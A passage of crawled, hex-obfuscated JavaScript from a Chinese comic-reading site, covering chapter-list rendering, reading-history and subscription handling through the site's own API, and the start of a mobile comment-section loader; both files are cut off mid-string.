3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x5F\x65\x70\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x69\x6D\x61\x67\x65\x3A\x20\x75\x72\x6C\x28","\x63\x68\x61\x70\x74\x65\x72\x5F\x63\x6F\x76\x65\x72","\x29\x3B\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x63\x68\x61\x70\x74\x65\x72\x43\x6F\x6F\x6B\x69\x65\x28","\x2C","\x2C\x31\x2C\x27","\x27\x29\x22\x3E\x3C\x73\x70\x61\x6E\x3E","\x69\x73\x5F\x66\x72\x65\x65","\x67\x6F\x6C\x64","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x5F\x75\x70\x22\x3E\u9650\u514D\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x62\x72\x2F\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x75\x62\x22\x3E","\x73\x68\x6F\x77\x5F\x74\x69\x6D\x65","\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x69\x6E\x5F\x70\x72\x69\x63\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x5F\x66\x72\x65\x65\x22\x3E\u514D\u8D39\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x70\x3E","\x62\x75\x79","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x69\x6E\x5F\x70\x72\x69\x63\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x5F\x62\x75\x79\x22\x3E\u5DF2\u8D2D\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x70\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x69\x6E\x5F\x70\x72\x69\x63\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x5F\x63\x6F\x69\x6E\x22\x3E","\u91D1\u5E01\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x70\x3E","\x3C\x2F\x6C\x69\x3E","\x69\x73\x4C\x6F\x67\x69\x6E","\x6D\x79\x53\x75\x62\x73\x63\x72\x69\x62\x65\x44\x61\x74\x61","\x70\x61\x72\x73\x65","\x2F\x61\x70\x69\x2F\x73\x75\x62\x73\x63\x72\x69\x62\x65\x2F\x61\x64\x64","\x63\x6F\x64\x65","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x79\x65\x72\x49\x63\x6F\x6E\x30\x31\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x70\x3E\u6F2B\u753B\u8BA2\u9605\u6210\u529F\x3C\x2F\x70\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x6F\x70\x61\x63\x69\x74\x79\x22\x3E\u5F53\u6F2B\u753B\u66F4\u65B0\u65F6\u6211\u4EEC\u5C06\u7B2C\u4E00\u65F6\u95F4\u63D0\u9192\u60A8\x3C\x2F\x70\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x79\x65\x72\x42\x74\x6E\x22\x20\x69\x64\x3D\x43\x61\x6E\x63\x65\x6C\x3E\u77E5\u9053\u4E86\x3C\x2F\x61\x3E","\x6F\x6E\x63\x6C\x69\x63\x6B","\x75\x6E\x53\x75\x62\x73\x63\x72\x69\x62\x65\x28","\x29","\u53D6\u6D88\u8BA2\u9605","\x23\x53\x75\x62\x73\x63\x72\x69\x62\x65","\x23\x6D\x79\x73\x75\x62\x5F","\u5DF2\u8BA2\u9605","\x23\x73\x75\x62\x6A\x65\x63\x74\x5F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x79\x65\x72\x49\x63\x6F\x6E\x30\x36\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x70\x3E\u8BA2\u9605\u5931\u8D25\x3C\x2F\x70\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x6F\x70\x61\x63\x69\x74\x79\x22\x3E\u60A8\u5DF2\u7ECF\u8BA2\u9605\u8FC7\u4E86\uFF01\x3C\x2F\x70\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x79\x65\x72\x42\x74\x6E\x22\x20\x69\x64\x3D\x43\x61\x6E\x63\x65\x6C\x3E\u786E\u5B9A\x3C\x2F\x61\x3E","\x6D\x73\x67","\x6C\x6F\x67","\x72\x65\x73\x74\x50\x6F\x73\x74","\x2F\x6C\x6F\x67\x69\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x69\x6E\x74\x65\x72\x66\x61\x63\x65\x2E\x64\x6D\x7A\x6A\x2E\x63\x6F\x6D\x2F\x61\x70\x69\x2F\x73\x75\x62\x73\x63\x72\x69\x62\x65\x2F\x61\x64\x64\x4D\x75\x6C\x69\x74\x79","\x2E\x69\x74\x65\x6D\x42\x6F\x78","\x65\x71","\x6A\x73\x6F\x6E\x70","\x67\x65\x74","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x73\x75\x63\x63\x65\x73\x73","\x72\x65\x73\x75\x6C\x74","\x63\x6F\x6D\x69\x63\x5F\x61\x72\x72","\x73\x75\x62\x5F\x69\x64","\x3C\x70\x3E","\x3C\x2F\x70\x3E","\x61\x6A\x61\x78","\x2F\x6C\x6F\x67\x69\x6E\x2E\x68\x74\x6D\x6C","\x69\x6E\x74\x72\x6F\x4E\x61\x6D\x65","\x63\x68\x61\x72\x61\x63\x74\x65\x72","\x6C\x65\x73\x73","\x2E\x74\x78\x74\x44\x65\x73\x63","\x68\x65\x69\x67\x68\x74","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2E\x2E\x2E","\x61\x6E\x69\x6D\x61\x74\x65","\x6F\x70\x65\x6E\x42\x74\x6E\x43","\x2E\x6F\x70\x65\x6E\x42\x74\x6E","\x6D\x6F\x72\x65","\x63\x6C\x69\x63\x6B","\x2E\x6F\x70\x65\x6E\x42\x74\x6E\x2C\x2E\x74\x78\x74\x44\x65\x73\x63","\x31\x30\x70\x78","\x63\x73\x73","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x23\x66\x66\x66"];var firstcharpetId=_0xed81[0];var firstComicId=_0xed81[0];var firstCharpetName=_0xed81[0];var jsonData=_0xed81[0];var sort={expanded:[],currSortType:_0xed81[0],needReverse:false,desc:function(_0x9ee7x6){var _0x9ee7x7=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[2]]()[_0xed81[1]];var _0x9ee7x8=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[2]]()[_0xed81[4]];var _0x9ee7x9=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[2]]()[_0xed81[5]];var _0x9ee7xa=_0x9ee7x6[0][_0xed81[3]][0][_0xed81[4]];firstcharpetId= _0x9ee7x7;firstComicId= _0x9ee7x8;firstCharpetName= _0x9ee7x9;m_global[_0xed81[6]]= _0x9ee7xa;$(_0xed81[9])[_0xed81[8]](_0xed81[7]);$(_0xed81[11])[_0xed81[10]](_0xed81[7]);var _0x9ee7xb=getRowDivHtmlStr(_0x9ee7x6,_0xed81[12]);if(_0x9ee7xb){$(_0xed81[14])[_0xed81[13]](_0x9ee7xb)}},asc:function(_0x9ee7x6){var _0x9ee7x7=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[15]]()[_0xed81[1]];var _0x9ee7x8=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[15]]()[_0xed81[4]];var _0x9ee7x9=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[15]]()[_0xed81[5]];var _0x9ee7xa=_0x9ee7x6[0][_0xed81[3]][0][_0xed81[4]];firstcharpetId= _0x9ee7x7;firstComicId= _0x9ee7x8;firstCharpetName= _0x9ee7x9;m_global[_0xed81[6]]= _0x9ee7xa;$(_0xed81[9])[_0xed81[10]](_0xed81[7]);$(_0xed81[11])[_0xed81[8]](_0xed81[7]);var _0x9ee7xb=getRowDivHtmlStr(_0x9ee7x6,_0xed81[16]);if(_0x9ee7xb){$(_0xed81[14])[_0xed81[13]](_0x9ee7xb)}},expand:function(_0x9ee7xc,_0x9ee7xd){sort[_0xed81[17]][_0x9ee7xd]= 1;var _0x9ee7xe=sort[_0xed81[18]];sort[_0xed81[18]]= false;var _0x9ee7xb=_0xed81[0];for(var _0x9ee7xf=0;_0x9ee7xf< jsonData[_0xed81[19]];_0x9ee7xf++){var _0x9ee7x10=jsonData[_0x9ee7xf];_0x9ee7xb+= getChaptersHtmlStr(_0x9ee7x10,_0x9ee7xf)};if(_0x9ee7xb){$(_0xed81[14])[_0xed81[13]](_0x9ee7xb)};sort[_0xed81[18]]= _0x9ee7xe}};function getRowDivHtmlStr(_0x9ee7x12,_0x9ee7x13){if(sort[_0xed81[20]]== _0x9ee7x13){return false};var _0x9ee7xb=_0xed81[0];for(var _0x9ee7xf=0;_0x9ee7xf< _0x9ee7x12[_0xed81[19]];_0x9ee7xf++){var _0x9ee7x10=_0x9ee7x12[_0x9ee7xf];_0x9ee7xb+= getChaptersHtmlStr(_0x9ee7x10,_0x9ee7xf)};sort[_0xed81[20]]= _0x9ee7x13;sort[_0xed81[18]]= true;return _0x9ee7xb}function getChaptersHtmlStr(_0x9ee7x15,_0x9ee7x16){var _0x9ee7xb=_0xed81[21];_0x9ee7xb+= _0x9ee7x15[_0xed81[22]];_0x9ee7xb+= _0xed81[23]+ _0x9ee7x15[_0xed81[3]][_0xed81[19]]+ _0xed81[24];_0x9ee7xb+= _0xed81[25];_0x9ee7xb+= _0xed81[26];var _0x9ee7x17=_0x9ee7x15[_0xed81[3]];if(sort[_0xed81[18]]){_0x9ee7x17[_0xed81[27]]()};var _0x9ee7x18=_0x9ee7x17[_0xed81[19]]> 11;var _0x9ee7x19=sort[_0xed81[17]][_0x9ee7x16];if(!_0x9ee7x19){_0x9ee7x17= _0x9ee7x17[_0xed81[28]](0,11)};for(var _0x9ee7xf=0;_0x9ee7xf< _0x9ee7x17[_0xed81[19]];_0x9ee7xf++){_0x9ee7xb+= getChapterHtmlStr(_0x9ee7x17[_0x9ee7xf])};if(!_0x9ee7x19&& _0x9ee7x18){_0x9ee7xb+= _0xed81[29]+ _0x9ee7x16+ _0xed81[30]};_0x9ee7xb+= _0xed81[31];return _0x9ee7xb}function chapterCookie(_0x9ee7xa,_0x9ee7x1b,_0x9ee7x1c,_0x9ee7x1d,_0x9ee7x1e,_0x9ee7x1f){var _0x9ee7x20= new Date();var _0x9ee7x21;if($(_0xed81[32])[_0xed81[19]]> 0){_0x9ee7x21= $(_0xed81[35])[_0xed81[34]](_0xed81[33])}else {_0x9ee7x21= _0x9ee7x1e};var _0x9ee7x22;if($(_0xed81[36])[_0xed81[19]]> 0){_0x9ee7x22= $(_0xed81[36])[_0xed81[37]]()}else {_0x9ee7x22= _0x9ee7x1f};if(localStorage[_0xed81[38]]== undefined){var _0x9ee7x23={};_0x9ee7x23[_0x9ee7xa]= _0x9ee7x1b;_0x9ee7x23[_0xed81[6]]= _0x9ee7xa;_0x9ee7x23[_0xed81[39]]= _0x9ee7x1b;_0x9ee7x23[_0xed81[40]]= _0x9ee7x22;_0x9ee7x23[_0xed81[41]]= _0x9ee7x1d;_0x9ee7x23[_0xed81[42]]= _0x9ee7x21;_0x9ee7x23[_0xed81[43]]= _0x9ee7x1c;_0x9ee7x23[_0xed81[44]]= _0x9ee7x20.Format(_0xed81[45]);localStorage[_0xed81[38]]= JSON[_0xed81[46]]([_0x9ee7x23])}else {var _0x9ee7x24=$[_0xed81[47]](localStorage[_0xed81[38]]);var _0x9ee7x25=false;for(var _0x9ee7xf=0;_0x9ee7xf< _0x9ee7x24[_0xed81[19]];_0x9ee7xf++){var _0x9ee7xc=_0x9ee7x24[_0x9ee7xf];if(_0x9ee7xc[_0x9ee7xa]){_0x9ee7xc[_0x9ee7xa]= _0x9ee7x1b;_0x9ee7xc[_0xed81[6]]= _0x9ee7xa;_0x9ee7xc[_0xed81[39]]= _0x9ee7x1b;_0x9ee7xc[_0xed81[43]]= _0x9ee7x1c;_0x9ee7xc[_0xed81[41]]= _0x9ee7x1d;_0x9ee7xc[_0xed81[44]]= _0x9ee7x20.Format(_0xed81[45]);_0x9ee7x25= true;break}};if(!_0x9ee7x25){var _0x9ee7x23={};_0x9ee7x23[_0x9ee7xa]= _0x9ee7x1b;_0x9ee7x23[_0xed81[6]]= _0x9ee7xa;_0x9ee7x23[_0xed81[39]]= _0x9ee7x1b;_0x9ee7x23[_0xed81[42]]= _0x9ee7x21;_0x9ee7x23[_0xed81[40]]= _0x9ee7x22;_0x9ee7x23[_0xed81[41]]= _0x9ee7x1d;_0x9ee7x23[_0xed81[43]]= _0x9ee7x1c;_0x9ee7x23[_0xed81[44]]= _0x9ee7x20.Format(_0xed81[45]);_0x9ee7x24[_0xed81[48]](_0x9ee7x23)};localStorage[_0xed81[38]]= JSON[_0xed81[46]](_0x9ee7x24)}}function isRead(){if(localStorage[_0xed81[38]]){var _0x9ee7x27=false;var _0x9ee7x24=$[_0xed81[47]](localStorage[_0xed81[38]]);for(var _0x9ee7xf=0;_0x9ee7xf< _0x9ee7x24[_0xed81[19]];_0x9ee7xf++){var _0x9ee7x28=_0x9ee7x24[_0x9ee7xf][_0xed81[6]];if(_0x9ee7x28== firstComicId){$(_0xed81[50])[_0xed81[13]](_0xed81[49]);$(_0xed81[50])[_0xed81[34]](_0xed81[51],(m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[54]+ _0x9ee7x24[_0x9ee7xf][_0xed81[6]]+ _0xed81[53]+ _0x9ee7x24[_0x9ee7xf][_0xed81[39]]);_0x9ee7x27= true;break}};if(!_0x9ee7x27){$(_0xed81[50])[_0xed81[13]](_0xed81[55]);$(_0xed81[50])[_0xed81[34]](_0xed81[51],(m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[54]+ firstComicId+ _0xed81[53]+ firstcharpetId)}}else {$(_0xed81[50])[_0xed81[13]](_0xed81[55]);$(_0xed81[50])[_0xed81[34]](_0xed81[51],(m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[54]+ firstComicId+ _0xed81[53]+ firstcharpetId)}}function getChapterHtmlStr(_0x9ee7x2a){var _0x9ee7x2b=(m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[54]+ _0x9ee7x2a[_0xed81[4]]+ _0xed81[53]+ _0x9ee7x2a[_0xed81[1]];var _0x9ee7x2c=[_0x9ee7x2a[_0xed81[4]],_0x9ee7x2a[_0xed81[1]]];var _0x9ee7xb=_0xed81[56];_0x9ee7xb+= _0xed81[57]+ _0x9ee7x2a[_0xed81[58]]+ _0xed81[59];_0x9ee7xb+= _0xed81[60]+ _0x9ee7x2b+ _0xed81[61]+ _0x9ee7x2a[_0xed81[4]]+ _0xed81[62]+ _0x9ee7x2a[_0xed81[1]]+ _0xed81[63]+ _0x9ee7x2a[_0xed81[5]]+ _0xed81[64];_0x9ee7xb+= _0x9ee7x2a[_0xed81[5]];if(_0x9ee7x2a[_0xed81[65]]<= 0&& _0x9ee7x2a[_0xed81[66]]== 0){_0x9ee7xb+= _0xed81[67]};_0x9ee7xb+= _0xed81[68]+ _0x9ee7x2a[_0xed81[69]]+ _0xed81[70];_0x9ee7xb+= _0xed81[71];if(_0x9ee7x2a[_0xed81[65]]> 0){_0x9ee7xb+= _0xed81[72]}else {if(_0x9ee7x2a[_0xed81[73]]> 0){_0x9ee7xb+= _0xed81[74]}else {_0x9ee7xb+= _0xed81[75]+ _0x9ee7x2a[_0xed81[66]]+ _0xed81[76]}};_0x9ee7xb+= _0xed81[77];return _0x9ee7xb}function addSubscribe(_0x9ee7x2e){UserCookie();if(m_global[_0xed81[78]]== true){var _0x9ee7x2f=undefined;if(localStorage[_0xed81[79]]){_0x9ee7x2f= JSON[_0xed81[80]](localStorage[_0xed81[79]])}else {_0x9ee7x2f= []};var _0x9ee7x2b=_0xed81[81];T[_0xed81[101]](_0x9ee7x2b,{comic_id:_0x9ee7x2e,sub_type:0},function(_0x9ee7x30){if(_0x9ee7x30[_0xed81[82]]== 0){var _0x9ee7x31=_0xed81[0];_0x9ee7x31+= _0xed81[83];_0x9ee7x31+= _0xed81[84];_0x9ee7x31+= _0xed81[85];_0x9ee7x31+= _0xed81[86];openwindow(_0x9ee7x31);var _0x9ee7x32={};_0x9ee7x32[_0xed81[4]]= _0x9ee7x2e;_0x9ee7x2f[_0xed81[48]](_0x9ee7x32);localStorage[_0xed81[79]]= JSON[_0xed81[46]](_0x9ee7x2f);$(_0xed81[91])[_0xed81[13]](_0xed81[90])[_0xed81[34]](_0xed81[87],_0xed81[88]+ _0x9ee7x2e+ _0xed81[89]);$(_0xed81[92]+ _0x9ee7x2e)[_0xed81[13]](_0xed81[90])[_0xed81[34]](_0xed81[87],_0xed81[88]+ _0x9ee7x2e+ _0xed81[89]);$(_0xed81[94]+ _0x9ee7x2e)[_0xed81[13]](_0xed81[93])[_0xed81[34]](_0xed81[87],_0xed81[0])}else {if(_0x9ee7x30[_0xed81[82]]== 809){var _0x9ee7x31=_0xed81[0];_0x9ee7x31+= _0xed81[95];_0x9ee7x31+= _0xed81[96];_0x9ee7x31+= _0xed81[97];_0x9ee7x31+= _0xed81[98];openwindow(_0x9ee7x31);$(_0xed81[91])[_0xed81[13]](_0xed81[90])[_0xed81[34]](_0xed81[87],_0xed81[88]+ _0x9ee7x2e+ _0xed81[89]);$(_0xed81[92]+ _0x9ee7x2e)[_0xed81[13]](_0xed81[90])[_0xed81[34]](_0xed81[87],_0xed81[88]+ _0x9ee7x2e+ _0xed81[89]);$(_0xed81[94]+ _0x9ee7x2e)[_0xed81[13]](_0xed81[93])[_0xed81[34]](_0xed81[87],_0xed81[0]);var _0x9ee7x32={};_0x9ee7x32[_0xed81[4]]= _0x9ee7x2e;_0x9ee7x2f[_0xed81[48]](_0x9ee7x32);localStorage[_0xed81[79]]= JSON[_0xed81[46]](_0x9ee7x2f)}}},function(){console[_0xed81[100]](resjson[_0xed81[99]])})}else {location[_0xed81[51]]= (m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[102]}}function addSubscribeAll(){UserCookie();if(m_global[_0xed81[78]]== true){var _0x9ee7x2f=JSON[_0xed81[80]](localStorage[_0xed81[79]]);var _0x9ee7x2b=_0xed81[103]+ domain_name+ _0xed81[104];var _0x9ee7x34=[];for(var _0x9ee7xf=0;_0x9ee7xf< $(_0xed81[105])[_0xed81[19]];_0x9ee7xf++){var _0x9ee7x35={};var _0x9ee7x36=$(_0xed81[105])[_0xed81[106]](_0x9ee7xf)[_0xed81[34]](_0xed81[1]);_0x9ee7x35[_0x9ee7x36]= 0;_0x9ee7x34[_0xed81[48]](_0x9ee7x35)};var _0x9ee7x37=JSON[_0xed81[46]](_0x9ee7x34);$[_0xed81[116]]({url:_0x9ee7x2b,dataType:_0xed81[107],type:_0xed81[108],async:false,cache:false,jsonp:_0xed81[109],jsonpCallback:_0xed81[110],data:{jsonData:_0x9ee7x37},success:function(_0x9ee7x38){if(_0x9ee7x38[_0xed81[111]]== 1000){for(subid_i= 0;subid_i< _0x9ee7x38[_0xed81[112]][_0xed81[19]];subid_i++){for(attr_id= 0;attr_id< $(_0xed81[105])[_0xed81[19]];attr_id++){var _0x9ee7x39=$(_0xed81[105])[_0xed81[106]](attr_id)[_0xed81[34]](_0xed81[1]);if(_0x9ee7x39== _0x9ee7x38[_0xed81[112]][subid_i]){var _0x9ee7x32={};_0x9ee7x32[_0xed81[113]]= _0x9ee7x39;_0x9ee7x2f[_0xed81[48]](_0x9ee7x32);localStorage[_0xed81[79]]= JSON[_0xed81[46]](_0x9ee7x2f);$(_0xed81[94]+ _0x9ee7x39)[_0xed81[13]](_0xed81[93]);$(_0xed81[94]+ _0x9ee7x39)[_0xed81[34]](_0xed81[87],_0xed81[0]);break}}};var _0x9ee7x31=_0xed81[0];_0x9ee7x31+= _0xed81[83];_0x9ee7x31+= _0xed81[114]+ _0x9ee7x38[_0xed81[99]]+ _0xed81[115];_0x9ee7x31+= _0xed81[85];_0x9ee7x31+= _0xed81[86];openwindow(_0x9ee7x31)}}})}else {location[_0xed81[51]]= (m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[117]}}function initIntroData(_0x9ee7x6){jsonData= _0x9ee7x6;sort[_0xed81[16]](_0x9ee7x6);isRead();UserCookie();if(m_global[_0xed81[78]]){isSubscribe(firstComicId)}}$(function(){m_global[_0xed81[119]](_0xed81[118],8);var _0x9ee7x3b=_0xed81[120];var _0x9ee7x3c=$(_0xed81[121])[_0xed81[37]]()[_0xed81[19]];var _0x9ee7x3d=50;if(_0x9ee7x3c> _0x9ee7x3d){var _0x9ee7x3e=$(_0xed81[121])[_0xed81[37]]();var _0x9ee7x3f=$(_0xed81[121])[_0xed81[122]]();var _0x9ee7x40=_0x9ee7x3e[_0xed81[123]](0,_0x9ee7x3d)+ _0xed81[124];$(_0xed81[121])[_0xed81[13]](_0x9ee7x40);var _0x9ee7x41=$(_0xed81[121])[_0xed81[122]]();$(_0xed81[130])[_0xed81[129]](function(){if(_0x9ee7x3b== _0xed81[120]){$(_0xed81[121])[_0xed81[122]](_0x9ee7x41)[_0xed81[37]](_0x9ee7x3e)[_0xed81[125]]({height:_0x9ee7x3f});$(_0xed81[127])[_0xed81[10]](_0xed81[126]);_0x9ee7x3b= _0xed81[128]}else {$(_0xed81[121])[_0xed81[122]](_0x9ee7x3f)[_0xed81[37]](_0x9ee7x40)[_0xed81[125]]({height:_0x9ee7x41});$(_0xed81[127])[_0xed81[8]](_0xed81[126]);_0x9ee7x3b= _0xed81[120]}})}else {$(_0xed81[127])[_0xed81[132]](_0xed81[133],_0xed81[134])[_0xed81[132]](_0xed81[122],_0xed81[131])}})

--- FILE ---
content_type: application/javascript
request_url: https://httoon.com/hanman/static/dist/ppm/js/mobile_New_Comment2_17.3.js?v=20180830
body_size: 8534
content:
var _0x5b9b=["","\x69\x6D\x67\x4C\x6F\x61\x64","\x66\x6E","\x2E\x69\x6D\x67\x4C\x6F\x61\x64","\x65\x78\x74\x65\x6E\x64","\x69\x6D\x67\x45\x6C\x65","\x66\x69\x6E\x64","\x6C\x65\x6E\x67\x74\x68","\x73\x72\x63","\x61\x74\x74\x72","\x70\x75\x73\x68","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x49\x6D\x61\x67\x65","\x63\x73\x73","\x73\x6C\x69\x63\x65","\x72\x65\x70\x6C\x61\x63\x65","\x65\x61\x63\x68","\x3C\x69\x6D\x67\x3E","\x6F\x6E\x6C\x6F\x61\x64","\x67\x65\x74","\x63\x61\x6C\x6C\x42\x61\x63\x6B","\x23\x43\x6F\x6D\x6D\x65\x6E\x74\x5F\x6D\x5F\x42\x6F\x78","\u65E0\u8BC4\u8BBA\u8F7D\u5165\x64\x69\x76","\x6C\x6F\x67","\x3C\x6C\x69\x6E\x6B\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x63\x73\x73\x22\x20\x68\x72\x65\x66\x3D\x22","\x63\x64\x6E\x53\x74\x61\x74\x69\x63\x52\x6F\x6F\x74","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x63\x73\x73\x2F\x73\x77\x69\x70\x65\x72\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x22\x3E\x3C\x6C\x69\x6E\x6B\x20\x72\x65\x6C\x3D\x22\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x63\x73\x73\x22\x20\x68\x72\x65\x66\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x63\x73\x73\x2F\x6D\x6F\x62\x69\x6C\x65\x5F\x6E\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x32\x5F\x31\x37\x2E\x33\x2E\x63\x73\x73\x22\x3E\x20\x20\x3C\x73\x63\x72\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x6A\x73\x2F\x73\x77\x69\x70\x65\x72\x2E\x6D\x69\x6E\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x68\x74\x74\x70\x3A\x2F\x2F","\x68\x6F\x73\x74","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x2F\x69\x6D\x61\x67\x65\x73","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x74\x65\x73\x74","\x6F\x70\x65\x72\x61","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x65\x77\x73\x6D\x61\x69\x6E\x5F\x72\x65\x76\x69\x65\x77\x22\x20\x69\x64\x3D\x22\x43\x6F\x6D\x6D\x65\x6E\x74\x5F\x6D\x61\x69\x6E\x22\x3E\x20\x3C\x61\x20\x6E\x61\x6D\x65\x3D\x22\x63\x6F\x6D\x6D\x22\x3E\x3C\x2F\x61\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x65\x77\x73\x48\x6F\x74\x22\x3E\x3C\x61\x20\x6E\x61\x6D\x65\x3D\x22\x63\x6F\x6D\x6D\x22\x3E\x3C\x2F\x61\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x74\x69\x6C\x22\x3E\u70ED\u95E8\u8BC4\u8BBA\x3C\x2F\x68\x33\x3E\x3C\x75\x6C\x3E\x3C\x2F\x75\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x61\x72\x74\x4C\x69\x6E\x65\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x65\x77\x73\x41\x6C\x6C\x22\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x74\x69\x6C\x22\x3E\u6700\u65B0\u8BC4\u8BBA\x3C\x2F\x68\x33\x3E\x3C\x75\x6C\x3E\x20\x3C\x2F\x75\x6C\x3E\x20\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x76\x69\x65\x77\x5F\x62\x74\x6D\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x6C\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x69\x64\x74\x68\x3A\x37\x35\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x35\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x66\x6C\x6F\x61\x74\x3A\x6C\x65\x66\x74\x3B\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x6F\x6D\x6D\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x2F\x64\x69\x73\x74\x2F\x70\x70\x6D\x2F\x69\x6D\x61\x67\x65\x73\x2F\x72\x65\x76\x69\x65\x77\x33\x2E\x70\x6E\x67\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x36\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x31\x22\x3E\x3C\x73\x70\x61\x6E\x3E\x31\x31\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x6C\x20\x66\x6F\x63\x75\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6C\x6F\x61\x74\x3A\x6C\x65\x66\x74\x3